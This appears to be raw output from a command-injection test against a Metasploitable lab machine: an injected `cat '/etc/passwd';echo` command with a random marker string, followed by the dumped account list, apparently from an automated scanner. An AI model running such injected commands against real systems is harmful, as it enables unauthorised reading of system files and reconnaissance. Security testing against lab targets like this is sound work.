 cat '/etc/passwd';echo nRVObgMSefnPCAljIfCKrtCxyxAFwbXo
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
nRVObgMSefnPCAljIfCKrtCxyxAFwbXo